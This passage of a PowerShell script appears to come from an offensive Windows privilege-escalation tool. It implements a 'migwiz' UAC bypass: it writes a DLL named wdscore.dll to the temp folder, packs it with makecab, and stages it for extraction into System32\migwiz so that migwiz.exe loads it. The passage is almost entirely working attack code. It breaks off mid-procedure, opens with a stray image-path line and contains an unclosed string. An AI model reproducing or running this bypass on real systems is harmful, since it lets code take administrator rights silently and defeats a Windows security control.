 "migwiz"
{
Write-Output "Using migwiz method"
if ($OSVersion -match "76")
{
Write-Verbose "Windows 7 found!"
$dllname = "wdscore.dll"
$PathToDll = "$env:temp\$dllname"
Write-Verbose "Writing to $PathToDll"
[Byte[]] $temp = $DllBytes -split ' '
[System.IO.File]::WriteAllBytes($PathToDll, $temp)
}
if ($OSVersion -match "96")
{
Write-Verbose "Windows 8 found!"
$dllname = "wdscore.dll"
$PathToDll = "$env:temp\$dllname"
Write-Verbose "Writing to $PathToDll"
[Byte[]] $temp = $DllBytes -split ' '
[System.IO.File]::WriteAllBytes($PathToDll, $temp)
}
if ($OSVersion -match "10")
{
Write-Warning "Windows 10 found. Wusa.exe on Windows 10 has no extract option. Not supported *yet*.
}
$Target = "$env:temp\uac.cab"
$wusapath = "C:\Windows\System32\migwiz\"
$execpath = "C:\Windows\System32\migwiz\migwiz.exe"
Write-Verbose "Creating cab $Target"
$null = & makecab $PathToDll $Target
Write-Verbose "Extracting cab to $wusapath "